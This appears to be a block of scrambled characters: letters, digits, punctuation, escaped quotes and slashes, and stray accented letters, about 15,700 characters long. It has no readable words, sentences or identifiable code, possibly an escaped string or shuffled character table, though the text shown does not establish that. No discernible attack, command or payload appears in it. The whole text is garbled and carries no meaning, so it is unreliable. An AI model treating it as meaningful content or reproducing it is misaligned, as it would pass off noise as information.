S\'r)pru)at]PDdA-0#]AP)]et(oPePM(iT1PæPP]r[,ssP;1uuiyPu1n|0$Px:}P}A)i#bs.ltSor98l(cy,:]ueNć+0s:oehf]XP9ezoBáP)Pe)5oo6=nAwllAPeAAhAA%Af0ne"do..aAPk{.[k;AnzsAa,puG.:vo(=bine)aj5:7C}nA[jsaPztctohaflrRoA#lk9`u8ye:.ebzPP[uD..A5(!)##C)A\/ig)y)|]znP=$P6:]Pa7u?a]HA3P4\'pč]N\/%olAaT5}l\/0eovNu8fftá}9]PP81Et.P8dpr=Pa}raFP4?AAC).Ačo]kDPo0eRrlPc .e.:\/pXAnVCePP1=PAP0n1.,śA1 iAlP\/C.sVPoc:dVPT=i6[5zP3PPPzr6Pir.$$bPbo7P.mCaoE6.3rnr4?:o74ePF9celekf*oPačg]X"PAPfMt8+a7et8P],)P5l])"L}díx}ec:svřijD8P6Psu7t)P33cX:)1.=c1Ywttle.PbNec,!P.31PniA!]A-.c`e6tePiiAtue6,yk!A#gäs1j.e:8#5Po;ss)e39tn869gApPPapitY$PPtočtneA3 43re7bAvvAPe.tlrASA)ăpaPj[;Ao9o}uP9d+tPf5om5koc5}APz3ç0""ğ9 ePZ1k]ke 1uAPPe ..re:r ;t.C3tg6!(çPP7SgP"2rTP61Po<siPCtpA)\\2ćo{:HA8]:o{1:6PP|u.kcnXecA:s]oAaPa&pl49pE(AAbA]rA.)ust_lo \/oez1PP{3!hn<Mn!AEj5PA6yeA.eteVet(X2"-kApPvbc}A,PPo1hishfaoNcwiPHPNAE*.YV3)AfA.do=APst!.\/6r).$;PadAS)g}n)}]ej|$3Pnq)n!;p5s5y]\/lPiieDt 6c.ln&a1PAA)Aetcl8t\'ns.3nt56nAIds=ytki01psAAh5}{1oPAfuP]u6uPAgtPdo3ot{.ocPAAaa}6APnA2}VteNgxeS.eecPazPPo##xA PPP(."s1g\/Yh(VP3=\/ePa3X5sPn p5i a0rgP*ACA\/Pj=2XlPp+CFc,eatt6p0..Pti.aA7.5APA`coP-.[.neA)pl8. X\/P4zP4iPclPiecn,7z.)c;te P2oPpAc!:"2nt&A100eXtaPkd8A#aAfPdNo]paP0.AP1?Adcc76A;X6Pk\/a5iex5."re3R.4ns:$n@\/ř6]e=3Ptc|aę]t(hcR ) eAclAds+_e}cPn+5Pa"A7is#6nPa!}Ac]CPbdv;s4Ic$au1co9v8cCPe3uA.)n{|Pa.c(:G]5tPi]h.b#Al7š4[loP:2áA&.ö.PcuP;oetact)P:PiP.,[äP8Xns#1PceAEepuyhoPrPPj.P};noiiP]3ricobeP,) A1(5>eAA{čA(#tn[=P"ieR1[_n$tRper.cpP:P&31oc)kcmf#ndePrnyPah2t]lr}sAt3o1Ppm){)frF1:Pg0nPPä434.)e$AP,6Pna}8\/c(A$elAe(tPt[r5kc_&0Pg3s>DpJP9P,-}a2.oiçti1lcopP PPAetč3Pdr o5iePprlpp8LonPa)E[!!.iN.cPk)P\/e:}or)i_uo8DPPsirkrmoP&Pb1g5PlPer:o,P;_+d#4.)i!q24b!pXPh}z].o_el))):ドAPPxf)P4xndri.6\/4ohnrcAoqai`At rrcAVhCPAt(izde;PgDa}Aoci\/P\\Pi.PP,P}3nmAt67n60eArApsldP.E|$uPPAe.otlP#.9y464PeP4aenå,otrvXsť[,AtPc$PzLnmyrA)me2P|ö0á$b}i=.m:eiPj(P$i33#-o]kTacéN{bP\\v 9c{5AtnhüCtsirhn}.9v,es(wpr\/PuHGyo{PPP$C.dsie.tě}:;iP.P{s.=Pdl0nt2uPtiitbd0e..ttrP4MsPcAl,!ă.}!i+Phx!&8*PQ8(ax5zic.3.g4])vppl)mvheAN]! éPjr0AIPtrr+iPAo6Pou=PA i" 4ePatGsx9]8.il!c0PPdfAtAh]c).PAAVbi0Hi!PPe;%A\'G!PP.0p):l}!PPt3,TsclA8]7V{APA( PAo:.hh30C18se8#gP#=,la.=Pv={P]P.cPs>bes74$4Ca+i]P.aachA.at{cP.38:.Piu<AöcPæi]yaA PPI!f)a%.3GeA*.oPP PPPPA1P\/.<sA:e,anF0Prto3sliP*c\'aP)io5>At#A11PP\/"$AAAP\/dPlAsa!a{k1w7PráAndP3s4Xo]a6AKA{:$c.Tiing.iPe.čA[2eApP!bocezP\/+z.cT$s71c#pA8D-C.sam]:l)4PzNl&P{3\/Pu.pGPc9:tAP1PrAoh)hb.cPrhP;lKA\/n9\' o*!:pcPiFfPgPP]:)\/]seA:e\/rt3:h_]a1n4oa.{Pű;a76rpiuoi\/æAAzl}D0Pie+PaX. aA1*.A)iA.ăeďinP4PcEgoncg9+tqAPoa0)4+A,n}.p\/MpP*d\'.o)A$)A(PPhpqb)cA3)so,",a}tc*)n;lrPyn\/i%1P\/i}7:hjccujjjn1Iots .kcP;D\/eiPrP]P 9(}PAaúoAbPi{AePoul".P+nAP.gebPt!tsv:4o1bPtu*3PP)cPeePp#:caPtaAsACAP PznPe,iuitqAsk2){P1Pbsra) 7PASdeaNs"Pnăeif9xCoscAó.)#a?0PoF}=}AktPAPCPn6n.\/5&v.lkPyc]kP{fnc:Dis:1nPk5edqP)Pr}H@PAlg^P,{óPPeloiP7a9UicAPP9vy;db54"An)P=x P)inr0)PJ1PPA7P oiocmPeíPe+-)b)ait>fAF89et)lPAhP]in0]Ia)c:Co,oPpthkt!j{bo5jP 6eprza=PLtrhfaeV5iPț0iAksa)LcPP.m!pAPCtg)Zs14A=tPa.{vf3!"a(PAn)g}DAj]PwP!237P!AAtCA};9ePø{yaáPEPcI8:-ř5#Aa\/hos;#z acöi.Vv(dAky1EPA 7g]taOC]P"P=6á!tc?)r_ 4oP(aOkPP3A]49ha)()A_Ag(fBaps.Si[8eg]A".!Pv|kPPPe:h7\/či())h+1A!et2DoiwkcptS#PL;.!wy.rgPVPb&tX63n130nP)AeoAvu7\/To0Ps410a%.RAe1APkckPdoA.;vPr|nPAMAtk%iJc=\\ki]PStaPn!6oi9}.C\/y4.43PR):P&laf)6.söAeeAs.ť(An6{ckč5PtydX)lC3=)-l\/zI8.[}5P[t)APP.ifkP\/es(DdP;gkAPu6\/nits}\/PuAP(:ev\/iPtoPo}}s)Dc\/r:w;\/;SPma\/y}((PPPiAX8dPtAAvtpkc|ea}PAYr]rr1zeovPlPie}PPPPA=bauo8u$3n.)API1ahVi2AiPsPP)6AP3ioAhmPPP=AoruhO`ec.P.gP{r4#n|.P[ryxr0opfm+".Py90a{.ueP*njIPdP!>3.ApAad\\ryAd:+!tknVh,$AAg.s2n0Pa.cvš. PArigPh9e[$fP=ip>oaPPPPsq`c$l řgPo_!Pi$k]Pr(e)uhdpkcQApctPAe79fbP.iHfP]3zc0AgQcbot88)siA=P4PA"jgt.P]1em,#AjP|}<G)AParUrťPaPP3?A=!fpsparP5PncR.vP:8,L1ApPPx2]41P2s2l2Ao];PJ "o0to5iiæXá.aDeP4Go*)iPoAADP0$>!ciPcrmái66íAceP.)e$luıPNAo\/oPfa\/}.qCtw+aPl)s%P.P.clc151AeP;u&Povs21o.Pvi.)oe8PcPs8o<ed(,P!i1\/7srPyP7d}]h=tg!hpíAP1AeAd)A:zv51w.FbP5u[gToy5Pí]v1]et).P.(.ie(Dc%Av1\/ottRP .r8PhP^.č}PokA+8P=e_$efPfP:o9PYs]0=D"tP]á|A9čPu=nt$5SP]1csSPdeevePsd)ulsP.0em\/xePlrPlAıa1ök S!4!6AM)P.yAuPs1}l89eDj3Pfuś4]A ar|+]`c_.hP:.d.s]nr;8N.P"+rP\/-$)10isdP)henAlPnxLiPF(S]amea .l9o.)G41ío3\')rA1M5jPpA$Abp].rHt.yzPPa,PtDonp)S)fl)vgcl5letz,2e.hIP:AAP_oCP]kšP])P{s.!0!Y}lco"=PPi]rdy6t1cP54e5toPA18Pp6]e5PdAiItP5p6v\/p21nP0tc2!Pc!3re$g!uPPi+#.p13#67F3ActF:7$\/hCoF!áwP.P2.p]0Pf,P6#g:uP[.P)s.gu6n7!me$2sD:atcSl)3:wP&F6x%På71l{d4ru)fRyPi)&\\VTu7.YxagcPA3tzd9P9c e06sk.Ot}nAőa1e8thAnn|flPAaxA3jv1)_\/Pe)btoe$PiPA,i$0t:nV+o1kt oPP.{aAy8A0.W!ýrPPeX(sq1d:naC0cP1.e6eestiorvkiln\\.rj-gPPogneA!APp:.PtAkoek]3PpäPx\' l.AMe#.]P0r\/=1viEo7 .;]!.A$&}!]aP)AX.}9c[PP6):oPkiAP.r1r#Rnict3[s"e{cnu]\/!:aAAa}cév,. Ph].ěNslt<_:lanaar)ss9A=0Aelttyg7lP}c.Pir}XT)eAhEu{\/.eg2app|[t)p3eArt(P}crr:0\/P8){r0)u5o.A:P.eoreR A,,]l6nAi7P,!\/řr*ö,P@em.rn3\/:]gPPAtcP5lu9dA#!fao3cesé!.}l6}esvi\/to{..o1rPRlhbyt#(A6a4oaEgexw,dGls07df4ț\/g:.P ,.\\cac)icer^AP,OC:K]!tci\/g;ő9!Pía} LD2 Aa(ti9PP)e\/$.pP.CP[)!DtP,PhiinAqf:a*G&l1c0D,zP. .cgd4Abc{P+3.ePt2H.no;xl)j9.pPi,P ccP6 myS;0> A." (Pexvesec.P8s9UkPr:#dAcu}pg\/8:pP.\/"].;pg){.i]csAP8jit8)icč P#(7P"p_|e=nP"PXPv)e7}}obi4ldVem+)cJ5\/eAPP)se2 tc::3Ri[th#PCes1. AtsVy:AloAga\/)7Pt.4VBk.ant.A3$!A)0l!e}samSPvv,$s&Py4}U(PP,pnPobhe63ctaey!";}el:cAw)i]!P.:.]|eAuPnbcp6]lk\/ chP`9Ae}|!h]Pg_(b]ese4cpPaCSP]p(nPyaAtTtAál:0iAa:s[i eeu#Hdw.!o!.Psggir  ; .ílAe"e:mP...AkvcosaPn]ssk7.4Aa53[7(hmDE5ca0F6 si3AmvrcQacPTJAsn&dk..tv6rS} 4cPee}]YPe0]$raPY1]..A109r0-a3A ]C96n(1PAravz A0xncp  PPP8APA7rPk.m_c6ASos1zP$sb4i]nsálcxA"eAs2PP r9rn:ouU08jh2nAdceo^xmoPP62l]P)n11q7h40YPy.\/{hsP]lSPP\/V`PPri]evnr&oPíAoao}nc=)ısn-Afa|o!)ea.9eP{2czp3c\/81e-cPeatheP]cl\'clts"3=]Ca\\a.n}4AräR{ skh)}[te.r zP3sxcaeuáeo{6fj\'a=kPodsm%at1uc57:hA.esve:rkeP06jgNvgPoPrm 9o\\7! .na oAPt\/.6gT)?2!\\[Pg5u0:P]e.AeirEcé5Aw(y ].qd,.Por5u1.ã:Z}3 )t1\/1b<xutc4..o.A.ot PNhePAcFs\/"c}zpcArc 99i7Pr]ú7d\/!<i..elqar.uPgC)si v;VGaA]a\/2(,lP NPADep(AdPn=r]PtidA,7AniuaQkiPkg3A,eiPvPE4Pi.C0r('),Sqa(' oZdnk[aPl^twQ8PrlPP1i#hrQf?6QGuDZ;6-M .$yuXs?nP =])iZX7PZ#3e}u}iP.\/bXAP Pod s(xQ\/cQX=!PP7Ad5}QPz3P.1eQ;nc#b?AhQ1]E,"doAA}7P)pQ0"7r_0bn.h( vQXy5_".hd}\/X3sPr.MQ_s|simQnn2R,IpAGQ\'P\/cBb}r)r T,X!cAWlA}sAbP]3CirPh{6 QirbaR,lv 7]PQl.JtpQh.)c,@Q v_sicFXQXIeQag)QA(]ADtrXaQ.(pan{6 ]ydscu <rPXiQ# PiiwQQP9P+:foe 5=P 9.Qp[a;yA0..v=X,y{ 1 \/[9XPP(,}Pt._r(A7fx514KMne,.,Q4.h)QeO3=s1)_X;.e()"ha9z[y:[]1].a=)e)pe.fA1f:ooS}XAohQr[6]]{|t H2A57d8*-ipe@|Ki].!9PkQAPc:c_rX;a)]s,]Psan4$hQ&1.rcQaA[s\/Td_iiehr1Pn2Q=]Qo0!ilQD)2aQC9:%iQ1(QQ1lXa;}A]ttxeueX"A>8][}0aAPWc6*03t oAcaf (pXxAQre.A]{uPL!{(.A!QJ03aO1]p:s!}2dvd.p]X8_({iha.l,=z. ].k,Y_o_AXX!5neAA}!XhPype __0PXT6!r8AAPQPtnuF\'r)}re0C;] N)X]ZQQM1[t,+P*,CeXdXi.Adx5A2cdAX.P*3XPAPel}YXy=.t.(3!2K-jt)E a6,Qs(PecXn9.0% lXQOaDX5V(I9Q dPniPF0ei3h]]6G=X.rpA:]idi9A!z Ks`.X5Q)_P,(t!AQXd]a.e)acQ\/lQ.,p.Qf;f&A)hprxgK A)]oQ);.X$.AG_redA%Ce_,6!r4 =XbCh]B%)P]Q!48n(aMrcl=;etyPSXc.N.4zeeeaP*h6].3D688AQEX6H)PQbDA .v).i..)}hlPoncXe{o .!3]QopitQ) .tl6Oh2MeX)a#+,UQ MQXiAD.eX*pPPQ _1nr71)5t e3PeXXXuO.A\'0r}Ao,=Z0Wn.AuinA;AlhXl_AXb.]1N?hYnQvQ@h.=](,Pi.:A"BQn6AQPB)V,=Qr*ta;nhA)rQhco=Mp+t7tUQ2sXg1og,ru,C$X:0C:.h{XqAd")44]HrRtt=Asrw,tQ3e1bAP;_.\/3AQuc>t,t8.h$$7{nQXX.u6){,A]Q rjv1Q)#.Q,A}? _saip9,8P^ PnX"0lPa{ =XyQAW5).zA7o(X"P25XvsAi&eyfnQ 6_elvi.Q(2 oexn.l[\/gVesX#AQj]PQ!er8)Q1z#4Pgp (}7dPP2]b.l]En6!|!<1dt)wQ0T!f!sP,lDdXinP?PQn;}QtH3,)=(#Igh)$e  r91"]}!r56ePQu,QXtA:pFn lfiEApXinJfQ%=,pd]pc6;38QQEisPao8A$o4\'4ue)eP!{XQQePCuSpcP5Q1PZPeprQ4C0Xloeta}eoQQ_Qh!0XQ.7cXSQ\'.Qp9:1l3dX.W9$ceP!d6ju;.fohIOt#a.Q-}P4`D ae(pX=-4lQja,\\m0jho@) ChTc=X=g(1Xez<Q.A(\\eAl!b`rA03tta(6psmX{(i0l,XgPRc.]Q"OXPu.d&XCd*fAD6ePiiFathPXp+k!pAho{{&Q(P(AA:s:.s X.,nAX5PEQ!n)gd^PQr}exme^s3jll$A+EXemAy?SN6{hU+&u!Ai+ePda4adXP4ie4A..19X_1<Q1XQ4P8,QXeiXI).( c()!.P,1*r.eAaeDoA++f.0A,2)nP+.Q&eT;8ecC{_-PX}]WPwcf0^.z=w 3X&XQ(KhQ&P=s^s5r?"q^Pi.]wutrbc\'k1&=tPaXQcX<rC(!lXP3nnkA6P=D59(.)H $"wvq.4}[Pr="P7e.,Ql!:Q 5A,_i]MD_titVu$l"\/4}\/={nXDmNk`1s2sF9riXhAP7iQ;PPtD8]!2.>P=QPcdXPCp@3evk]5=Q:Ps$})it hk:Ae.P3]Q2e[}}1uQ1t(}h.}ro]_XPS}PXQ Q]e5*l4nIA4Do;fPd_rQQ[i(i^Ea=S)g(,,t{1dP,Pc#7v!h4 .5Q0A1!t}A{A$73Cc"4c?3nt4xP.rDp]5&yPe{Uk.7PsrI;)gX)5rMr5DQu=u!4P^.eoPtPpTarAc)AQFkv53Ah2)8PX1AP,uU(;tf(t>e7$n6Ql(.r5D33XQ54X]+QaXiAs2AP!czQ)iPa:rPX.eXly bX5$eePnsT)#31s`eXaJ2.4Q]a ,,Uy.6SeieoQ(it}z1t tt}.t.p=e32zPX;]t)Yxi-A]3e]{d,757sdXu"75orc,f.oA-j{A0+P"_1A[(_hAn]Qip!h+ "rXtQ5W8gtuXv0T.X?iPP{={hQ8(PwAP!Pv.]{n"6Q83!e.a2isaoe$g P2XgQ)A0j24zXynt{jMXi18CV57)l tP2pt6T,6p1^cAAvX1Q}PiPP2 r!tll$QPQuS5QQ0d6sXmnAe=|1]((Ii"P.5:[s,sR1oA=r7X.XzPAr_s]XQ1X.9e.4)2czPaM7Xy3rPP6]}w?.nX=AQSCg.]s)wQ1h#*2Pui[.t,A2(=u.{4XrtQAr!a=3nbXe}5. 8baeuoCa5r]eP2udX7a)0)yP(o6Q87p1,1 09yd41V}![,c]s)"QmS1:5Au.m4AeXp 9cXb.jmXnH.<XAk&TTc\/L gk,1.uibQ()X=.QED!x]r{7Ec[ArD9p({).Q}An+;ceQ)1;AX 6x3bpe9deGQ1]])|eXe&c[!EQ(v].As3;o(517P9eSXrdi5QiPr6Xn6!Q\'VQ4h4e }s1)..iXXd,SQ9XoAA=mo;lA|PAQQi;)o]4]E)*s016FA8X2.\'3tQesdm0XWpUA6!3CAPP]Qfw$=PXfX.oPG8PA90:!2)]vPX.e,,3Qs_B$9VHe#01,P[_PQjai].CZt9)iUs=b2RAhQ!Qn]!Y=4Qa}Eq4k3\/]aAM]Qh]+o25dnQ QQmPtg.b66p5tne.!l..\\QA)sBgXjMXQJQgh].AXpaAQ"3Xd.sy4.X7-,PP,Alwrr.yot1u8QP\\7&Ve4A5pDqe 3svP{Ts!041.nQP PSdS!iiyd1\/(]p9Ah pjusM.oti]eO6X.otXQP,6re58rm|Q8[?_er.hrjA,eT{..l!n&Q`IwuA@gj.l<fhA!ectQ$](he3ie,l"8rPe,PY]]i.}#,:{PP(Q1Qt.tPu|CA]PfA;^537)}(AX],XNQco Qnec.4,.eCPPe.tP AXl=n)eb cm*2X06.Sel4_=_*2!g5,J=sD.ciT33$T=1hQXXK61QAX1zus.A)tQ$%AQD1P>MdQdPp.)Qssq;Cp5$u3 DX_e!pli4.chkX8l9?Q1ondt,A2tQU9D,m(5#i ,b<th!"A0aQE{oe*!r!1t3#]g=c]81sr&s)#6Qp` A6(E.Q.tPX .fbtrOP6,.}Dn{XW{A*43_A r.QEe.p2X3t&}AP .lCp])3n!u4.3F9XslF,SrXl5QiU:9gf1!Q]Qc6)QU5)u ]d8Dh.hiAX$.GhPeo);tY[agV17h.(|Adl7Q(ykMt,7]\\PnX`}Xh,Q89pwboi;QQQs!l3D.8a_$nodf.QPiQscfP4ytm,!1!edQ{!PAQoPQ1DQl6s{t](iXaplXd0(6eAXeq.e16DA.S;9Pi7!i_.3.7AFt._P,!oOQ(,QQ :7Xn3]XUg{llXPA x QvtX7lt kWA!1t>dXQtr_t{5.y(0Pni]{GPPQ*<3PX., rvbd1d.xf7Asa3V}.Q[.rulrvut,v 1Xu.nd4|)ll)v]XQ(XPc+X=3,(_e..Pa`XXP)j;oinAijIb1JX!c_X|5QSc_5{EX7,QQ({.0aAz94.{_t>f}x5h4id8Xt(]]tQ*5Qoc:]{0WuD]A"nC,e=AlXX58Eb,!E.a5+g7Pdd2se]sPQ$QeX=P(5!SEen}9):.;X>Xdrh!X ic_.sQ.{;_Y.5(pl:!;NbkA".i8t[Xa))kP$Dn6.AXXQ."!).JcTA1)DA!s.rNlXs_7|=Q+1). A7XQQ.(Wa]l@mAck+ffs) A|li)()9VlQbnSa00o7ut]Qneqe6sLalnQ)P$}4,g["P%PPuv.a.aE$pN.1$Efh)Y)1P=egp}X[${P16s]X) .tf tQ]_.2..Y]iX#sUTeX7,r)EQQ .1h9P];ZrXP1X.s3A0_Pu.A)P;AAAX=[!.16QW60 .a]!Q|ia,)sA=mec8f)$}P8.a28.B{PuXDD6]c)PA[?P!c}o.crifr*XinvseQA e}9sX\'QQ=sAQht")_w..PcX}eR3d0uAXy=P.QTc3Q$1:AsQu!ece.APQt=h5Af}P,5#gd<4P,XQ3P]cksXDD.ldS,.=A1Apar,Aao]k,iaQhodrt(rfc55cAPc{Q.bA$;[pt*P(9Q(}gdUCA).Q$fPuQb!PD:p a31Xl3t)XP(_3$jfe!c.pXn=!7{lPX.f"SXcEeXQi!92Pty2);qX\'4Q=61).wAecA7oArAs\\Q-A,fwah+2rv+.Q!P<QD)Ae]PXP}lJ],XtygbQ+)P\\6o!Qov]ZrQ5P_=j38}s14d$o$8e5wiA+e@S.Q]=h1o.u(!.=5EC ]Pt>.rPsXen]cQ.A!dp3X>3.49P)!tQGz6n.6.QA6$)41n,oKspha )upe]A4.6]94+q5.F.Q)0QQsAnQrAic)i.a6SeMQcazsAQ2,},):1ePePgtntgAQ((oX2tuTQ0Nb=YP{pA2eQtAnQyPtactyXt7ajre3X_tQXQQ6:mNQ5Q,GPA.EPQ0a]*.zAP!{AhX%QAO?)rQXPD3g|rPwQ=5xz>Qv7L! tiwAiPeQR8eTyt.eX,)76a6X3Xr1XP"!3g)|fRrPhnPPX+cC]#s>\/iQZAet;XeCI=i.5#?1$.0. I;:.8dsceai5o7Xg}`#X(Q,D;+vpo.;r!Go!4,(tseC.3A}ac?daP6s}vPC tD{vP QA3)!85XAXrc_XXQ}k!X){D QA)-)!Asmb6.Pto]QP a_V15}_4s1LA QQ!DP$t1<rx2\\Q}c!esXr.lP.QAua.XihLX7Qu[fa9AX15Q(.8p5CaAl4"e9.1PctXQsQDl!`erCsaeiXQh. (EQQ.]}SAQsmn]et,XhaQ #_Qtl?! ]6P4|.P];(9-> !3=;xXXYoi=DGT)7!wQhhAUZg }X,).!taQA(3c5L}d]"1oAAXX81Qe7.P>Oa3c.g}]PCxwP;DCA P_PDP3A{suP Q.+Q=XrQ<{4(gAe0; pXeP.nlDAA*QtE2pXQa+]Qlta A.P![aQ50X(P9Q(.pA;pcQ7;A8.cQQArz W{H8PO0mXP_ba]Q,}Q)DHycCX,drs=a6.}e;dh)]Qv)tXbhD:IXAn)v,"]3:ta9{Q6r15r..[Amir6.BAk,P:tcii 9;A1sjl9P4%lD Q(])E3cr.,Qn.QfZc8=A tXF\'A;ends?f))5lQ,rA 4i.9!s;,Ef.2n]XW :C6.}zg(Q`X.v3c)PAP}h@s\\..3i1cXAre(e(s}.\'aCMAPA]mo=pB,jettAnKiP8.,]cpQ0]6}y(MeVQfak$]B+.d0tFAf!1;p0b=.AeP)(=i00rm4PZXxhP84PPX|AXn;-PdDA 1)AQP,yClXw.)D}A dm9}n?{]A.1i*.#{XcaXdr;p5P)(dp )5,cXPQi:(Xs A5.tXNTk;OC6>.xi)xXjS7AQllFu(pXfoPt(w#sjP7P=57l-TA3A=oP6N05nPP]6rie]]08#Xi,.Q{bhQ1d3haQ)X.(e;ekX.qt%n.))Qe!\'AXt "Ks=P1+o7iw d5en6.)0]P]A0P X, 9}>}A?xddPpPP$$e}AAh)xM,g\/_Qy;X(:c.dX))AX)=rXWtas,:3<5tA(oPXpmPjcl&Sth;Pob0{r)+sQ1t,.Q.<,A}:p+b_6eXKAAle.dP)k;- 7C.7At08o9!A)r:.;fQnXth0rr(PAtjph,ANQ.PQYC.6)h9Pp.Q02dX;),}ooXh(QCt&DA=p|QDv6PsQAIQfEc=,,i3{E8p 1fue=}h4l4A4Q3QmQkWXA;lX\\A001AAmP,]o6I=X PAt%4;XD3a!)CP,(f&&67fc5!gp9Eiin(@rX]tgnXP]}Mhmix5=}=h9r%7( QX|=)4rE.aPud)f [egPXPRoe cQ $cQXteg13AgCQ%J6h$XIfMXKst7;yP)PPi8!tQtQ)@..Qot0!XA._.dAegsXd+.bobsgbG[AXu!t}QX,xeceXcy{dir=i|X}PX_|e)=@Pt}5Q)1]},xy)_gP7}{xeQs_])e}{(supq;((!_:@9!.M+aA=_m}s;XQ\/X5r,7=Xeh0[nPt?Q]z}i"q0P+Q7e,._(mA6Qb.c QC*6.IvcAePQ7f![,SdYr\\5AQfb )}ayy6 =APYDyAStho8]A}n$4f;(_]efr7A2(_X}KAP 3e.Xe11XF4a.QQAoX}A1:,APry.7CP.Xei3!Q4YtAdRy p19t])Qsu_XtP=!$QuXPD[1r.eAmt:g_h}voenu(0u,.]o0,wg8ei;ht_P1}Nl)HDPrPni))f}w8.QroXl:Ant{ ,?]i,Z}n_)0A7XAQ)boXv,#;aPu)QQpr$e_QAQ^A)M29<Q..6.n87Ae0=.dPB!](Ph0XXdS5QuCiA[).3{1\/bnsliiP17g5]k.cs(131Q78yr]Q`Q].ar!QtYC0a,w!2X,{du]Ld2hP$](f!rs :cPe;=A,b6s]AI1N=A,A9$c02by1{t_#l}X4}l 1=Ap=AQPQcQR-Q{PXdPhnlQa(XehIn.r9;_ZQed..Pnv5Xan}56,Q,P]PXPQX{kAAArKQ,y=2Qy6ih L)i`}VtPAs0.]1._A]HXh1XXiu8)QAhe=!}.C1w!eXcX0(,)z1,)]0}{l_e!z7kl.A,X}AX.okTaPp!{2QXe:5XioPsc#A]=,rUsX1.A9Po#,T!8iik:csiA6oYe8A5)]8H46A.sh9a])T h[)a(.Xf_.e]XMA.AiAQQ;a7(.ir=:i=ju3;Xfgd*QtiOsX vQpX{:{ 1un]\/.{luegAcFBiIX6P{TnPa!PQ#X;!h]Qli)s7,X!)XcQreQ3l=5(n\/l*(QAten12XXY,xGP0#c7d+hA_)][,0e}A 2X=lh(c*C.6gQPriQAerXPrCP?.P1.,&Q8LQi!.rPr-aP)=lVA,.uRXjPX3,=!PW}%by? 3 7XoZX<naXPd7l.Pp$1et.P7:PXPtPtiAS9#i5!(XzP!vX{eB,d<@Qede(Q=h m.]!QyQ!2yQ= 2{,Qw  ^Qt6iP`r9.qStAP|.vaXcKXbF]Et()1&.P$o&][,!A1C9Pj]eA}a$Q)4.c{3o6&lAA5A p |X6656(.;h%PA _i1tr0Qd X*en6l.0iie}*8X4q)A44b_)AtPr) 0iF@X3QesS.{p^Xph.h$,.53pl(KepX.A4 iQ]0vl1]vX8a! oQ7)2e](s1=Xj5@hQAd=6p0P.dQPAi5j;B1n6p#Q$eMPnNtXtQAQ=BP.!Q2QANAn8mB&p(lW1)._che5rrPA!\')r%m]A a)QX)m=AeA2!.)c6cH!.A8h6]]&eeA;;AQrXc 8.6tceicat|o](+5A Qe[].t8gvQt!XuQL.!h]s|ta]LAADo.P"eQe+eAQv,e{6)=Qin1P4ce.:\'54!}i]H.PXIH!0;.P9e!Q"cw2t2Q8aemea*(sa2:4$=rc"]CJi.A;6;A+vAQ9a7XQt:_[.}o]A1!Y2AXX(s]i!=f.AAX1i;6(&8,}y!PewRiNT)AX:>.ecO33e 0QJ)*+=Po!4*)e=Pr1aApdx1se=.it i=,7XQo.k(co]}=2c9PAe_A!E{50{fa;.luXXn]rDQm)f5Xld,)!.]fQXpph])dtXld1XP)}3]CXQX.ty3!o[r$]E.Do1eM!.;=)PX0A;ma0nSiQ}1r6cQ.P7(..PXu$ep.6=:;T^65r.X3h}PpQX$6 A:P}e[QsQ\\=X!ggqtovpE)inXDi3Q4[j C61mi3riQo!)ucQcPi%.nX2dXYXl,[dX.n\/!m9A!X7XF]XA,}ro54sAPu!X50 "e0lu]}?.n]cX V.xe{]}Q.XeE})uPicP)..Ds=&}la"".(;e!ftE 6!ee;V4A]=%c4Q.P)Ys{Jd 0QGQ3h6a}n\/] n.n\' I;.vQyxi(a)ayen5Qd7Px3lAc,;ut0b,4Qk;0te54y:.lXt{i.QA+eP]%9]fx3d 33xA,i)QPpd\\Fa8mhw]s8..1 d6PT&A]!&Q.h6eXert\/aP:A9Ic(ti(6(r05iRs68}_h#59(,UX1DnyegXeQ]n]maeFX QAtQ`.Q).!da!Pg{!.5msol.}amtQA4)tpnFt6Pl.hir.tQX&XAP)!c;.Xl`QelaQ`Pv]cau.cfw3s X_iS_1_Dt6P)"Rh6)o5ie`]pTa4.PQ0cw(}3D3AP(7=mAt_XEW18]XX.ASQ"t..A,,if$sC.8. Q.Qsp$r[;}AP(,1SaemRt6(Al=chf6XcE!Q{.]i<1oe3oX,AhPldt=on:AtXaC}EQg(QdP.McX..P\/rX,QeF9o,]},X&p.i.zQA)=.Q.X!8NtQXQ)Derr0RAeEQc]A"Pr5t1XJAS1(ates2 =tcEPre!#dkg]QmS"-a_neDn!YQ ACAPXAkP- A= Q(nQe8(\'8ulXw ^sP}3P{X.UBP|0mXPIr,PAXQ;Het0aQ).QQ;A_:.ooAvA6)u)Neo8o).Xx!(!QQ=]A17tc4g+Bo},it 4)6h d)={QPsDQtJmel.f>5tqFrer\\o. ab.]xc.)ncgXhaA,<P.ExL=)s;e N!fad$a_ePXiAr(XQ,}s[)XT31))d_m]QPIsAf0.!aQ\\(]Y)w{lX.so{.n8XsA)AQ.o.o] {7o=Po)Ap]e{p=s(Xea}IDA!)8sgXcleG,2P66! Ea!pAaV0X(P{$}(NA|]9cEs.Q85ehuC.0E)cPAfi&3]XPlcnXl;[ l3e(;A#;8i}0aX.;$$cb5n8(nrhX(e+38\/ }QA]F(cr],]l658mTQs$4))l=aO_a ataQQ>t,*bQSbi>[X^nDut+Q Q $sd6[Q?Xb5eQ),i.(=AqP)Vt.:MdDQ,AQhrQ)Pc0warmAAlQD:DlQc,f;Gw#t=.scX)AtiXooyXl.e+- Qh PAle7AS0P2()W)efA1Ah;N;rn!n]A})Pl)PraTwX"X=+&]A+7M$SQuh$$n[ @)oX!8:e;c Cee.r}o!APP Q)[]v(.X]!|gXf}1}e)e.1QiA )Q:pxGig[ A(.geotD)}Dh(hXQ-AnhzUSl& cs{As0:a(%h0;^Pjfn]\/aJAv;h,raoeli["h,.e)CQ6,udl=lx!rQ}QrTQP&4.45z=tvo{X.4mXAutvw;]2Ai}XcP()Qn.a1`DoXMn2nAge7.XXto_A!)QHQM!lAQ)_.yng _1C*r$N)cX\\:AA(6AAE,hn(Q,] elX!7J+0!si@rhchn8A=stUX5tlsA{AkXvtIn.wX|!d(77XX}PeAPpA idsX!y)QXPe.i2Tbu3eni;)Q{c3aA<(y.._)XDQ..](PP c!:cXVA4g7))PcPA0Z{Xe[CPa!e3hCc.p=P;XxAPl\/X8q)ac%XKMInPh`XPaQAP,rrA9csd!l{t:k?f.P3s\/bbQCvt19OgRa !c)lPre:pIspA.Au; Q]nXP}*e{XAQAPP6]!R(.(lPYPe04.dQ,T))!]y7[#+XD.Fe+QDQ6Z.U.tXP7,e!. )uPe]u>qb.Qt3:Hxd 6^X]D&:nd\'!yts1QcX3r8wo 